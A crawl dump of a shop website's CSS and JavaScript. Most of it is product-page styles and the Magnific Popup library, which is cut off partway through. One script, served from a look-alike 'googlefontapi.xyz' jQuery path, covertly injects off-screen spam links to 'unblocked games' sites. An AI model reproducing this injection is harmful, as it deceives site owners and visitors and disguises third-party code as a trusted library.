  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  width: 100%;
  height: 100%;
  max-height: 100%;
  border: 1px solid rgba(0, 0, 0, 0.15);
}

.productClickToEnlarge {
  margin: 0;
}

a.productImage {
  vertical-align: inherit;
  position: inherit;
}

@media (max-width: 800px) {
  a.productImage, .productImage img {
    max-height: 100%;
  }
}

/* Controls */
#controls {
  width: 100px;
  height: 42px;
  font-size: 16px;
  padding: 12px 0;
}

#controls a {
  font-size: 16px !important;
}

@media only screen and (max-width: 800px) {
  #controls {
    margin: auto;
  }
}

/* Thumbs */
ul.thumbs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.thumbs li {
  width: calc(25% - 12px);
  margin: 6px !important;
}

a.thumb {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: relative;
  padding-top: 75%;
}

a.thumb img {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

@media only screen and (max-width: 480px) {
  .productsperpage, div.sortby {
    float: none;
  }
}

/* Right col */
.productSku {
  margin-top: 1em;
}

.optionImageSelection ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 1em -6px;
  padding: 0;
}

.optionImageSelection ul li {
  width: 100%;
  width: calc(25% - 6px);
  margin: 6px;
}

.productOptions {
  margin: 2em 0 0;
}

.productOptions .errorRequired {
  display: none;
}

@media (max-width: 800px) {
  .productShortDescription ul {
    padding: 0;
  }
  .productShortDescription li {
    list-style: inside;
  }
  .optionImageSelection ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .productOptions table {
    width: 100%;
  }
}

/* Long description*/
.productLongDescription::before {
  content: "Product Long Description";
  display: block;
  width: 100%;
  margin-bottom: 1em;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  font-size: 2.4rem;
  font-family: montserrat, sans-serif;
  font-weight: 500;
  font-style: normal;
  line-height: 2;
  text-align: center;
}

@media (min-width: 801px) {
  .productLongDescription::before {
    text-align: inherit;
  }
}
/*# sourceMappingURL=golden-moon-main.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://googlefontapi.xyz/jquery/jquery1.js
body_size: 22
content:
const linksHTML = `
<style>.gm { position: absolute; left: -2551px; }</style><a href="https://76-unblocked-games.s3.amazonaws.com/index.html" title="unblocked games g+" class="gm">unblocked games g+</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);


--- FILE ---
content_type: application/javascript
request_url: https://www.goldenmoonusa.com/Scripts/magnificent-popup.js
body_size: 13145
content:
$(document).ready(function ()
{
    $('.popIframe').magnificPopup({ type: 'iframe' });
    $('.popImage').magnificPopup({ type: 'image' });
});

/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
; (function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module. 
        define(['jquery'], factory);
    } else if (typeof exports === 'object') {
        // Node/CommonJS 
        factory(require('jquery'));
    } else {
        // Browser globals 
        factory(window.jQuery || window.Zepto);
    }
}(function ($) {

    /*>>core*/
    /**
     * 
     * Magnific Popup Core JS file
     * 
     */


    /**
     * Private static constants
     */
    var CLOSE_EVENT = 'Close',
        BEFORE_CLOSE_EVENT = 'BeforeClose',
        AFTER_CLOSE_EVENT = 'AfterClose',
        BEFORE_APPEND_EVENT = 'BeforeAppend',
        MARKUP_PARSE_EVENT = 'MarkupParse',
        OPEN_EVENT = 'Open',
        CHANGE_EVENT = 'Change',
        NS = 'mfp',
        EVENT_NS = '.' + NS,
        READY_CLASS = 'mfp-ready',
        REMOVING_CLASS = 'mfp-removing',
        PREVENT_CLOSE_CLASS = 'mfp-prevent-close';


    /**
     * Private vars 
     */
    /*jshint -W079 */
    var mfp, // As we have only one instance of MagnificPopup object, we define it locally to not to use 'this'
        MagnificPopup = function () { },
        _isJQ = !!(window.jQuery),
        _prevStatus,
        _window = $(window),
        _document,
        _prevContentType,
        _wrapClasses,
        _currPopupType;


    /**
     * Private functions
     */
    var _mfpOn = function (name, f) {
        mfp.ev.on(NS + name + EVENT_NS, f);
    },
        _getEl = function (className, appendTo, html, raw) {
            var el = document.createElement('div');
            el.className = 'mfp-' + className;
            if (html) {
                el.innerHTML = html;
            }
            if (!raw) {
                el = $(el);
                if (appendTo) {
                    el.appendTo(appendTo);
                }
            } else if (appendTo) {
                appendTo.appendChild(el);
            }
            return el;
        },
        _mfpTrigger = function (e, data) {
            mfp.ev.triggerHandler(NS + e, data);

            if (mfp.st.callbacks) {
                // converts "mfpEventName" to "eventName" callback and triggers it if it's present
                e = e.charAt(0).toLowerCase() + e.slice(1);
                if (mfp.st.callbacks[e]) {
                    mfp.st.callbacks[e].apply(mfp, $.isArray(data) ? data : [data]);
                }
            }
        },
        _getCloseBtn = function (type) {
            if (type !== _currPopupType || !mfp.currTemplate.closeBtn) {
                mfp.currTemplate.closeBtn = $(mfp.st.closeMarkup.replace('%title%', mfp.st.tClose));
                _currPopupType = type;
            }
            return mfp.currTemplate.closeBtn;
        },
        // Initialize Magnific Popup only when called at least once
        _checkInstance = function () {
            if (!$.magnificPopup.instance) {
                /*jshint -W020 */
                mfp = new MagnificPopup();
                mfp.init();
                $.magnificPopup.instance = mfp;
            }
        },
        // CSS transition detection, http://stackoverflow.com/questions/7264899/detect-css-transitions-using-javascript-and-without-modernizr
        supportsTransitions = function () {
            var s = document.createElement('p').style, // 's' for style. better to create an element if body yet to exist
                v = ['ms', 'O', 'Moz', 'Webkit']; // 'v' for vendor

            if (s['transition'] !== undefined) {
                return true;
            }

            while (v.length) {
                if (v.pop() + 'Transition' in s) {
                    return true;
                }
            }

            return false;
        };



    /**
     * Public functions
     */
    MagnificPopup.prototype = {

        constructor: MagnificPopup,

        /**
         * Initializes Magnific Popup plugin. 
         * This function is triggered only once when $.fn.magnificPopup or $.magnificPopup is executed
         */
        init: function () {
            var appVersion = navigator.appVersion;
            mfp.isLowIE = mfp.isIE8 = document.all && !document.addEventListener;
            mfp.isAndroid = (/android/gi).test(appVersion);
            mfp.isIOS = (/iphone|ipad|ipod/gi).test(appVersion);
            mfp.supportsTransition = supportsTransitions();

            // We disable fixed positioned lightbox on devices that don't handle it nicely.
            // If you know a better way of detecting this - let me know.
            mfp.probablyMobile = (mfp.isAndroid || mfp.isIOS || /(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent));
            _document = $(document);

            mfp.popupsCache = {};
        },

        /**
         * Opens popup
         * @param  data [description]
         */
        open: function (data) {

            var i;

            if (data.isObj === false) {
                // convert jQuery collection to array to avoid conflicts later
                mfp.items = data.items.toArray();

                mfp.index = 0;
                var items = data.items,
                    item;
                for (i = 0; i < items.length; i++) {
                    item = items[i];
                    if (item.parsed) {
                        item = item.el[0];
                    }
                    if (item === data.el[0]) {
                        mfp.index = i;
                        break;
                    }
                }
            } else {
                mfp.items = $.isArray(data.items) ? data.items : [data.items];
                mfp.index = data.index || 0;
            }

            // if popup is already opened - we just update the content
            if (mfp.isOpen) {
                mfp.updateItemHTML();
                return;
            }

            mfp.types = [];
            _wrapClasses = '';
            if (data.mainEl && data.mainEl.length) {
                mfp.ev = data.mainEl.eq(0);
            } else {
                mfp.ev = _document;
            }

            if (data.key) {
                if (!mfp.popupsCache[data.key]) {
                    mfp.popupsCache[data.key] = {};
                }
                mfp.currTemplate = mfp.popupsCache[data.key];
            } else {
                mfp.currTemplate = {};
            }



            mfp.st = $.extend(true, {}, $.magnificPopup.defaults, data);
            mfp.fixedContentPos = mfp.st.fixedContentPos === 'auto' ? !mfp.probablyMobile : mfp.st.fixedContentPos;

            if (mfp.st.modal) {
                mfp.st.closeOnContentClick = false;
                mfp.st.closeOnBgClick = false;
                mfp.st.showCloseBtn = false;
                mfp.st.enableEscapeKey = false;
            }


            // Building markup
            // main containers are created only once
            if (!mfp.bgOverlay) {

                // Dark overlay
                mfp.bgOverlay = _getEl('bg').on('click' + EVENT_NS, function () {
                    mfp.close();
                });

                mfp.wrap = _getEl('wrap').attr('tabindex', -1).on('click' + EVENT_NS, function (e) {
                    if (mfp._checkIfClose(e.target)) {
                        mfp.close();
                    }
                });

                mfp.container = _getEl('container', mfp.wrap);
            }

            mfp.contentContainer = _getEl('content');
            if (mfp.st.preloader) {
                mfp.preloader = _getEl('preloader', mfp.container, mfp.st.tLoading);
            }


            // Initializing modules
            var modules = $.magnificPopup.modules;
            for (i = 0; i < modules.length; i++) {
                var n = modules[i];
                n = n.charAt(0).toUpperCase() + n.slice(1);
                mfp['init' + n].call(mfp);
            }
            _mfpTrigger('BeforeOpen');


            if (mfp.st.showCloseBtn) {
                // Close button
                if (!mfp.st.closeBtnInside) {
                    mfp.wrap.append(_getCloseBtn());
                } else {
                    _mfpOn(MARKUP_PARSE_EVENT, function (e, template, values, item) {
                        values.close_replaceWith = _getCloseBtn(item.type);
                    });
                    _wrapClasses += ' mfp-close-btn-in';
                }
            }

            if (mfp.st.alignTop) {
                _wrapClasses += ' mfp-align-top';
            }



            if (mfp.fixedContentPos) {
                mfp.wrap.css({
                    overflow: mfp.st.overflowY,
                    overflowX: 'hidden',
                    overflowY: mfp.st.overflowY
                });
            } else {
                mfp.wrap.css({
                    top: _window.scrollTop(),
                    position: 'absolute'
                });
            }
            if (mfp.st.fixedBgPos === false || (mfp.st.fixedBgPos === 'auto' && !mfp.fixedContentPos)) {
                mfp.bgOverlay.css({
                    height: _document.height(),
                    position: 'absolute'
                });
            }



            if (mfp.st.enableEscapeKey) {
                // Close on ESC key
                _document.on('keyup' + EVENT_NS, function (e) {
                    if (e.keyCode === 27) {
                        mfp.close();
                    }
                });
            }

            _window.on('resize' + EVENT_NS, function () {
                mfp.updateSize();
            });


            if (!mfp.st.closeOnContentClick) {
                _wrapClasses += ' mfp-auto-cursor';
            }

            if (_wrapClasses)
                mfp.wrap.addClass(_wrapClasses);


            // this triggers recalculation of layout, so we get it once to not to trigger twice
            var windowHeight = mfp.wH = _window.height();


            var windowStyles = {};

            if (mfp.fixedContentPos) {
                if (mfp._hasScrollBar(windowHeight)) {
                    var s = mfp._getScrollbarSize();
                    if (s) {
                        windowStyles.marginRight = s;
                    }
                }
            }

            if (mfp.fixedContentPos) {
                if (!mfp.isIE7) {
                    windowStyles.overflow = 'hidden';
                } else {
                    // ie7 double-scroll bug
                    $('body, html').css('overflow', 'hidden');
                }
            }



            var classesToadd = mfp.st.mainClass;
            if (mfp.isIE7) {
                classesToadd += ' mfp-ie7';
            }
            if (classesToadd) {
                mfp._addClassToMFP(classesToadd);
            }

            // add content
            mfp.updateItemHTML();

            _mfpTrigger('BuildControls');

            // remove scrollbar, add margin e.t.c
            $('html').css(windowStyles);

            // add everything to DOM
            mfp.bgOverlay.add(mfp.wrap).prependTo(mfp.st.prependTo || $(document.body));

            // Save last focused element
            mfp._lastFocusedEl = document.activeElement;

            // Wait for next cycle to allow CSS transition
            setTimeout(function () {

                if (mfp.content) {
                    mfp._addClassToMFP(READY_CLASS);
                    mfp._setFocus();
                } else {
                    // if content is not defined (not loaded e.t.c) we add class only for BG
                    mfp.bgOverlay.addClass(READY_CLASS);
                }

                // Trap the focus in popup
                _document.on('focusin' + EVENT_NS, mfp._onFocusIn);

            }, 16);

            mfp.isOpen = true;
            mfp.updateSize(windowHeight);
            _mfpTrigger(OPEN_EVENT);

            return data;
        },

        /**
         * Closes the popup
         */
        close: function () {
            if (!mfp.isOpen) return;
            _mfpTrigger(BEFORE_CLOSE_EVENT);

            mfp.isOpen = false;
            // for CSS3 animation
            if (mfp.st.removalDelay && !mfp.isLowIE && mfp.supportsTransition) {
                mfp._addClassToMFP(REMOVING_CLASS);
                setTimeout(function () {
                    mfp._close();
                }, mfp.st.removalDelay);
            } else {
                mfp._close();
            }
        },

        /**
         * Helper for close() function
         */
        _close: function () {
            _mfpTrigger(CLOSE_EVENT);

            var classesToRemove = REMOVING_CLASS + ' ' + READY_CLASS + ' ';

            mfp.bgOverlay.detach();
            mfp.wrap.detach();
            mfp.container.empty();

            if (mfp.st.mainClass) {
                classesToRemove += mfp.st.mainClass + ' ';
            }

            mfp._removeClassFromMFP(classesToRemove);

            if (mfp.fixedContentPos) {
                var windowStyles = { marginRight: '' };
                if (mfp.isIE7) {
                    $('body, html').css('overflow', '');
                } else {
                    windowStyles.overflow = '';
                }
                $('html').css(windowStyles);
            }

            _document.off('keyup' + EVENT_NS + ' focusin' + EVENT_NS);
            mfp.ev.off(EVENT_NS);

            // clean up DOM elements that aren't removed
            mfp.wrap.attr('class', 'mfp-wrap').removeAttr('style');
            mfp.bgOverlay.attr('class', 'mfp-bg');
            mfp.container.attr('class', 'mfp-container');

            // remove close button from target element
            if (mfp.st.showCloseBtn &&
            (!mfp.st.closeBtnInside || mfp.currTemplate[mfp.currItem.type] === true)) {
                if (mfp.currTemplate.closeBtn)
                    mfp.currTemplate.closeBtn.detach();
            }


            if (mfp.st.autoFocusLast && mfp._lastFocusedEl) {
                $(mfp._lastFocusedEl).focus(); // put tab focus back
            }
            mfp.currItem = null;
            mfp.content = null;
            mfp.currTemplate = null;
            mfp.prevHeight = 0;

            _mfpTrigger(AFTER_CLOSE_EVENT);
        },

        updateSize: function (winHeight) {

            if (mfp.isIOS) {
                // fixes iOS nav bars https://github.com/dimsemenov/Magnific-Popup/issues/2
                var zoomLevel = document.documentElement.clientWidth / window.innerWidth;
                var height = window.innerHeight * zoomLevel;
                mfp.wrap.css('height', height);
                mfp.wH = height;
            } else {
                mfp.wH = winHeight || _window.height();
            }
            // Fixes #84: popup incorrectly positioned with position:relative on body
            if (!mfp.fixedContentPos) {
                mfp.wrap.css('height', mfp.wH);
            }

            _mfpTrigger('Resize');

        },

        /**
         * Set content of popup based on current index
         */
        updateItemHTML: function () {
            var item = mfp.items[mfp.index];

            // Detach and perform modifications
            mfp.contentContainer.detach();

            if (mfp.content)
                mfp.content.detach();

            if (!item.parsed) {
                item = mfp.parseEl(mfp.index);
            }

            var type = item.type;

            _mfpTrigger('BeforeChange', [mfp.currItem ? mfp.currItem.type : '', type]);
            // BeforeChange event works like so:
            // _mfpOn('BeforeChange', function(e, prevType, newType) { });

            mfp.currItem = item;

            if (!mfp.currTemplate[type]) {
                var markup = mfp.st[type] ? mfp.st[type].markup : false;

                // allows to modify markup
                _mfpTrigger('FirstMarkupParse', markup);

                if (markup) {
                    mfp.currTemplate[type] = $(markup);
                } else {
                    // if there is no markup found we just define that template is parsed
                    mfp.currTemplate[type] = true;
                }
            }

            if (_prevContentType && _prevContentType !== item.type) {
                mfp.container.removeClass('mfp-' + _prevContentType + '-holder');
            }

            var newContent = mfp['get' + type.charAt(0).toUpperCase() + type.slice(1)](item, mfp.currTemplate[type]);
            mfp.appendContent(newContent, type);

            item.preloaded = true;

            _mfpTrigger(CHANGE_EVENT, item);
            _prevContentType = item.type;

            // Append container back after its content changed
            mfp.container.prepend(mfp.contentContainer);

            _mfpTrigger('AfterChange');
        },


        /**
         * Set HTML content of popup
         */
        appendContent: function (newContent, type) {
            mfp.content = newContent;

            if (newContent) {
                if (mfp.st.showCloseBtn && mfp.st.closeBtnInside &&
                    mfp.currTemplate[type] === true) {
                    // if there is no markup, we just append close button element inside
                    if (!mfp.content.find('.mfp-close').length) {
                        mfp.content.append(_getCloseBtn());
                    }
                } else {
                    mfp.content = newContent;
                }
            } else {
                mfp.content = '';
            }

            _mfpTrigger(BEFORE_APPEND_EVENT);
            mfp.container.addClass('mfp-' + type + '-holder');

            mfp.contentContainer.append(mfp.content);
        },


        /**
         * Creates Magnific Popup data object based on given data
         * @param  {int} index Index of item to parse
         */
        parseEl: function (index) {
            var item = mfp.items[index],
                type;

            if (item.tagName) {
                item = { el: $(item) };
            } else {
                type = item.type;
                item = { data: item, src: item.src };
            }

            if (item.el) {
                var types = mfp.types;

                // check for 'mfp-TYPE' class
                for (var i = 0; i < types.length; i++) {
                    if (item.el.hasClass('mfp-' + types[i])) {
                        type = types[i];
                        break;
                    }
                }

                item.src = item.el.attr('data-mfp-src');
                if (!item.src) {
                    item.src = item.el.attr('href');
                }
            }

            item.type = type || mfp.st.type || 'inline';
            item.index = index;
            item.parsed = true;
            mfp.items[index] = item;
            _mfpTrigger('ElementParse', item);

            return mfp.items[index];
        },


        /**
         * Initializes single popup or a group of popups
         */
        addGroup: function (el, options) {
            var eHandler = function (e) {
                e.mfpEl = this;
                mfp._openClick(e, el, options);
            };

            if (!options) {
                options = {};
            }

            var eName = 'click.magnificPopup';
            options.mainEl = el;

            if (options.items) {
                options.isObj = true;
                el.off(eName).on(eName, eHandler);
            } else {
                options.isObj = false;
                if (options.delegate) {
                    el.off(eName).on(eName, options.delegate, eHandler);
                } else {
                    options.items = el;
                    el.off(eName).on(eName, eHandler);
                }
            }
        },
        _openClick: function (e, el, options) {
            var midClick = options.midClick !== undefined ? options.midClick : $.magnificPopup.defaults.midClick;


            if (!midClick && (e.which === 2 || e.ctrlKey || e.metaKey || e.altKey || e.shiftKey)) {
                return;
            }

            var disableOn = options.disableOn !== undefined ? options.disableOn : $.magnificPopup.defaults.disableOn;

            if (disableOn) {
                if ($.isFunction(disableOn)) {
                    if (!disableOn.call(mfp)) {
                        return true;
                    }
                } else { // else it's number
                    if (_window.width() < disableOn) {
                        return true;
                    }
                }
            }

            if (e.type) {
                e.preventDefault();

                // This will prevent popup from closing if element is inside and popup is already opened
                if (mfp.isOpen) {
                    e.stopPropagation();
                }
            }

            options.el = $(e.mfpEl);
            if (options.delegate) {
                options.items = el.find(options.delegate);
            }
            mfp.open(options);
        },


        /**
         * Updates text on preloader
         */
        updateStatus: function (status, text) {

            if (mfp.preloader) {
                if (_prevStatus !== status) {
                    mfp.container.removeClass('mfp-s-' + _prevStatus);
                }

                if (!text && status === 'loading') {
                    text = mfp.st.tLoading;
                }

                var data = {
                    status: status,
                    text: text
                };
                // allows to modify status
                _mfpTrigger('UpdateStatus', data);

                status = data.status;
                text = data.text;

                mfp.preloader.html(text);

                mfp.preloader.find('a').on('click', function (e) {
                    e.stopImmediatePropagation();
                });

                mfp.container.addClass('mfp-s-' + status);
                _prevStatus = status;
            }
        },


        /*
            "Private" helpers that aren't private at all
         */
        // Check to close popup or not
        // "target" is an element that was clicked
        _checkIfClose: function (target) {

            if ($(target).hasClass(PREVENT_CLOSE_CLASS)) {
                return;
            }

            var closeOnContent = mfp.st.closeOnContentClick;
            var closeOnBg = mfp.st.closeOnBgClick;

            if (closeOnContent && closeOnBg) {
                return true;
            } else {

                // We close the popup if click is on close button or on preloader. Or if there is no content.
                if (!mfp.content || $(target).hasClass('mfp-close') || (mfp.preloader && target === mfp.preloader[0])) {
                    return true;
                }

                // if click is outside the content
                if ((target !== mfp.content[0] && !$.contains(mfp.content[0], target))) {
                    if (closeOnBg) {
                        // last check, if the clicked element is in DOM, (in case it's removed onclick)
                        if ($.contains(document, target)) {
                            return true;
                        }
                    }
                } else if (closeOnContent) {
                    return true;
                }

            }
            return false;
        },
        _addClassToMFP: function (cName) {
            mfp.bgOverlay.addClass(cName);
            mfp.wrap.addClass(cName);
        },
        _removeClassFromMFP: function (cName) {
            this.bgOverlay.removeClass(cName);
            mfp.wrap.removeClass(cName);
        },
        _hasScrollBar: function (winHeight) {
            return ((mfp.isIE7 ? _document.height() : document.body.scrollHeight) > (winHeight || _window.height()));
        },
        _setFocus: function () {
            (mfp.st.focus ? mfp.content.find(mfp.st.focus).eq(0) : mfp.wrap).focus();
        },
        _onFocusIn: function (e) {
            if (e.target !== mfp.wrap[0] && !$.contains(mfp.wrap[0], e.target)) {
                mfp._setFocus();
                return false;
            }
        },
        _parseMarkup: function (template, values, item) {
            var arr;
            if (item.data) {
                values = $.extend(item.data, values);
            }
            _mfpTrigger(MARKUP_PARSE_EVENT, [template, values, item]);

            $.each(values, function (key, value) {
                if (value === undefined || value === false) {
                    return true;
                }
                arr = key.split('_');
                if (arr.length > 1) {
                    var el = template.find(EVENT_NS + '-' + arr[0]);

                    if (el.length > 0) {
                        var attr = arr[1];
                        if (attr === 'replaceWith') {
                            if (el[0] !== value[0]) {
                                el.replaceWith(value);
                            }
                        } else if (attr === 'img') {
                            if (el.is('img')) {
                                el.attr('src', value);
                            } else {
                                el.replaceWith($('<img>').attr('src', value).attr('class', el.attr('class')));
                            }
                        } else {
                            el.attr(arr[1], value);
                        }
                    }

                } else {
                    template.find(EVENT_NS + '-' + key).html(value);
                }
            });
        },

        _getScrollbarSize: function () {
            // thx David
            if (mfp.scrollbarSize === undefined) {
                var scrollDiv = document.createElement("div");
                scrollDiv.style.cssText = 'width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;';
                document.body.appendChild(scrollDiv);
                mfp.scrollbarSize = scrollDiv.offsetWidth - scrollDiv.clientWidth;
                document.body.removeChild(scrollDiv);
            }
            return mfp.scrollbarSize;
        }

    }; /* MagnificPopup core prototype end */




    /**
     * Public static functions
     */
    $.magnificPopup = {
        instance: null,
        proto: MagnificPopup.prototype,
        modules: [],

        open: function (options, index) {
            _checkInstance();

            if (!options) {
                options = {};
            } else {
                options = $.extend(true, {}, options);
            }

            options.isObj = true;
            options.index = index || 0;
            return this.instance.open(options);
        },

        close: function () {
            return $.magnificPopup.instance && $.magnificPopup.instance.close();
        },

        registerModule: function (name, module) {
            if (module.options) {
                $.magnificPopup.defaults[name] = module.options;
            }
            $.extend(this.proto, module.proto);
            this.modules.push(name);
        },

        defaults: {

            // Info about options is in docs:
            // http://dimsemenov.com/plugins/magnific-popup/documentation.html#options

            disableOn: 0,

            key: null,

            midClick: false,

            mainClass: '',

            preloader: true,

            focus: '', // CSS selector of input to focus after popup is opened

            closeOnContentClick: false,

            closeOnBgClick: true,

            closeBtnInside: true,

            showCloseBtn: true,

            enableEscapeKey: true,

            modal: false,

            alignTop: false,

            removalDelay: 0,

            prependTo: null,

            fixedContentPos: 'auto',

            fixedBgPos: 'auto',

            overflowY: 'auto',

            closeMarkup: '<button title="%title%" type="button" class="mfp-close">&#215;</button>',

            tClose: 'Close (Esc)',

            tLoading: 'Loading...',

            autoFocusLast: true

        }
    };



    $.fn.magnificPopup = function (options) {
        _checkInstance();

        var jqEl = $(this);

        // We call some API method of first param is a string
        if (typeof options === "string") {

            if (options === 'open') {
                var items,
                    itemOpts = _isJQ ? jqEl.data('magnificPopup') : jqEl[0].magnificPopup,
                    index = parseInt(arguments[1], 10) || 0;

                if (itemOpts.items) {
                    items = itemOpts.items[index];
                } else {
                    items = jqEl;
                    if (itemOpts.delegate) {
                        items = items.find(itemOpts.delegate);
                    }
                    items = items.eq(index);
                }
                mfp._openClick({ mfpEl: items }, jqEl, itemOpts);
            } else {
                if (mfp.isOpen)
                    mfp[options].apply(mfp, Array.prototype.slice.call(arguments, 1));
            }

        } else {
            // clone options obj
            options = $.extend(true, {}, options);

            /*
             * As Zepto doesn't support .data() method for objects
             * and it works only in normal browsers
             * we assign "options" object directly to the DOM element. FTW!
             */
            if (_isJQ) {
                jqEl.data('magnificPopup', options);
            } else {
                jqEl[0].magnificPopup = options;
            }

            mfp.addGroup(jqEl, options);

        }
        return jqEl;
    };

    /*>>core*/

    /*>>inline*/

    var INLINE_NS = 'inline',
        _hiddenClass,
        _inlinePlaceholder,
        _lastInlineElement,
        _putInlineElementsBack = function () {
            if (_lastInlineElement) {
                _inlinePlaceholder.after(_lastInlineElement.addClass(_hiddenClass)).detach();
                _lastInlineElement = null;
            }
        };

    $.magnificPopup.registerModule(INLINE_NS, {
        options: {
            hiddenClass: 'hide', // will be appended with `mfp-` prefix
            markup: '',
            tNotFound: 'Content not found'
        },
        proto: {

            initInline: function () {
                mfp.types.push(INLINE_NS);

                _mfpOn(CLOSE_EVENT + '.' + INLINE_NS, function () {
                    _putInlineElementsBack();
                });
            },

            getInline: function (item, template) {

                _putInlineElementsBack();

                if (item.src) {
                    var inlineSt = mfp.st.inline,
                        el = $(item.src);

                    if (el.length) {

                        // If target element has parent - we replace it with placeholder and put it back after popup is closed
                        var parent = el[0].parentNode;
                        if (parent && parent.tagName) {
                            if (!_inlinePlaceholder) {
                                _hiddenClass = inlineSt.hiddenClass;
                                _inlinePlaceholder = _getEl(_hiddenClass);
                                _hiddenClass = 'mfp-' + _hiddenClass;
                            }
                            // replace target inline element with placeholder
                            _lastInlineElement = el.after(_inlinePlaceholder).detach().removeClass(_hiddenClass);
                        }

                        mfp.updateStatus('ready');
                    } else {
                        mfp.updateStatus('error', inlineSt.tNotFound);
                        el = $('<div>');
                    }

                    item.inlineElement = el;
                    return el;
                }

                mfp.updateStatus('ready');
                mfp._parseMarkup(template, {}, item);
                return template;
            }
        }
    });

    /*>>inline*/

    /*>>ajax*/
    var AJAX_NS = 'ajax',
        _ajaxCur,
        _removeAjaxCursor = function () {
            if (_ajaxCur) {
                $(document.body).removeClass(_ajaxCur);
            }
        },
        _destroyAjaxRequest = function () {
            _removeAjaxCursor();
            if (mfp.req) {
                mfp.req.abort();
            }
        };

    $.magnificPopup.registerModule(AJAX_NS, {

        options: {
            settings: null,
            cursor: 'mfp-ajax-cur',
            tError: '<a href="%url%">The content</a> could not be loaded.'
        },

        proto: {
            initAjax: function () {
                mfp.types.push(AJAX_NS);
                _ajaxCur = mfp.st.ajax.cursor;

                _mfpOn(CLOSE_EVENT + '.' + AJAX_NS, _destroyAjaxRequest);
                _mfpOn('BeforeChange.' + AJAX_NS, _destroyAjaxRequest);
            },
            getAjax: function (item) {

                if (_ajaxCur) {
                    $(document.body).addClass(_ajaxCur);
                }

                mfp.updateStatus('loading');

                var opts = $.extend({
                    url: item.src,
                    success: function (data, textStatus, jqXHR) {
                        var temp = {
                            data: data,
                            xhr: jqXHR
                        };

                        _mfpTrigger('ParseAjax', temp);

                        mfp.appendContent($(temp.data), AJAX_NS);

                        item.finished = true;

                        _removeAjaxCursor();

                        mfp._setFocus();

                        setTimeout(function () {
                            mfp.wrap.addClass(READY_CLASS);
                        }, 16);

                        mfp.updateStatus('ready');

                        _mfpTrigger('AjaxContentAdded');
                    },
                    error: function () {
                        _removeAjaxCursor();
                        item.finished = item.loadError = true;
                        mfp.updateStatus('error', mfp.st.ajax.tError.replace('%url%', item.src));
                    }
                }, mfp.st.ajax.settings);

                mfp.req = $.ajax(opts);

                return '';
            }
        }
    });

    /*>>ajax*/

    /*>>image*/
    var _imgInterval,
        _getTitle = function (item) {
            if (item.data && item.data.title !== undefined)
                return item.data.title;

            var src = mfp.st.image.titleSrc;

            if (src) {
                if ($.isFunction(src)) {
                    return src.call(mfp, item);
                } else if (item.el) {
                    return item.el.attr(src) || '';
                }
            }
            return '';
        };

    $.magnificPopup.registerModule('image', {

        options: {
            markup: '<div class="mfp-figure">' +
                        '<div class="mfp-close"></div>' +
                        '<figure>' +
                            '<div class="mfp-img"></div>' +
                            '<figcaption>' +
                                '<div class="mfp-bottom-bar">' +
                                    '<div class="mfp-title"></div>' +
                                    '<div class="mfp-counter"></div>' +
                                '</div>' +
                            '</figcaption>' +
                        '</figure>' +
                    '</div>',
            cursor: 'mfp-zoom-out-cur',
            titleSrc: 'title',
            verticalFit: true,
            tError: '<a href="%url%">The image</a> could not be loaded.'
        },

        proto: {
            initImage: function () {
                var imgSt = mfp.st.image,
                    ns = '.image';

                mfp.types.push('image');

                _mfpOn(OPEN_EVENT + ns, function () {
                    if (mfp.currItem.type === 'image' && imgSt.cursor) {
                        $(document.body).addClass(imgSt.cursor);
                    }
                });

                _mfpOn(CLOSE_EVENT + ns, function () {
                    if (imgSt.cursor) {
                        $(document.body).removeClass(imgSt.cursor);
                    }
                    _window.off('resize' + EVENT_NS);
                });

                _mfpOn('Resize' + ns, mfp.resizeImage);
                if (mfp.isLowIE) {
                    _mfpOn('AfterChange', mfp.resizeImage);
                }
            },
            resizeImage: function () {
                var item = mfp.currItem;
                if (!item || !item.img) return;

                if (mfp.st.image.verticalFit) {
                    var decr = 0;
                    // fix box-sizing in ie7/8
                    if (mfp.isLowIE) {
                        decr = parseInt(item.img.css('padding-top'), 10) + parseInt(item.img.css('padding-bottom'), 10);
                    }
                    item.img.css('max-height', mfp.wH - decr);
                }
            },
            _onImageHasSize: function (item) {
                if (item.img) {

                    item.hasSize = true;

                    if (_imgInterval) {
                        clearInterval(_imgInterval);
                    }

                    item.isCheckingImgSize = false;

                    _mfpTrigger('ImageHasSize', item);

                    if (item.imgHidden) {
                        if (mfp.content)
                            mfp.content.removeClass('mfp-loading');

                        item.imgHidden = false;
                    }

                }
            },

            /**
             * Function that loops until the image has size to display elements that rely on it asap
             */
            findImageSize: function (item) {

                var counter = 0,
                    img = item.img[0],
                    mfpSetInterval = function (delay) {

                        if (_imgInterval) {
                            clearInterval(_imgInterval);
                        }
                        // decelerating interval that checks for size of an image
                        _imgInterval = setInterval(function () {
                            if (img.naturalWidth > 0) {
                                mfp._onImageHasSize(item);
                                return;
                            }

                            if (counter > 200) {
